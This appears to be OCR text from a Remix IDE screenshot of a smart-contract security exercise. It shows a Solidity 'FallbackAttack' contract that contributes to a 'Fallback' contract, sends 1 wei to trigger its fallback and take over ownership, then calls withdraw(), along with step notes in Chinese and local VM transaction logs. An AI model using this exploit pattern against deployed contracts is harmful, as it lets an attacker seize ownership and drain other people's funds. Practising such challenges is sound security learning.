 FALLBACK AT 0XD8B...33FA8 (MEMORY)
Balance: 0.000000000000000002 ETH
contribute
withdraw
contributi...
address
address
getContri...
2.Fallback+1Wei，FallbackAttack-1Wei
owner
0: address: 0xf8e81D47203A59424 E36C48e151709F0C19fBe8
3.刷新owner，发现已被修改成FallbackAttack的地址
Low level interactions
CALLDATA
Transact
FALLBACKATTACK AT 0XF8E...9FBE8 (MEMORY)
Balance: 0.000000000000000009 ETH
attack1
attack2
1.调用attack2
attack3
_fallback
0: address: 0xd8b934580fcE35a11B58C6D73aDeE468a2833fa8
1 // SPDX-License-Identifier: MIT
2 import "hardhat/console.sol";//为了在控制台打印输出
3 pragma solidity ^0.8.0;
4
5 contract FallbackAttack{
6 address payable public _fallback;
7
8 constructor(address payable _address) payable public {
9 _fallback = _address;
10 }
11
12 function attack1() public payable {
13 //msg.value设置为10Wei
14 _fallback.call{value: msg.value}(abi.encodeWithSignature("contribute()"));
15 }
16 function attack2() public payable {
17 //msg.value设置为1Wei
18 _fallback.call{value: 1}("");
19 }
20
21 function attack3() public payable {
22 console.log("(attack4)msg.sender is:",msg.sender);
23 _fallback.call(abi.encodeWithSignature("withdraw()"));
24 }
25 receive() external payable {}
26 }
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: FallbackAttack.attack2() 0xf8e...9fBe8 value: 0 wei data: 0x9fc...ec698
logs: 0 hash: 0xde8...bb613
Debug
call to Fallback.owner
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Fallback.owner() data: 0x8da...5cb5b
Debug
>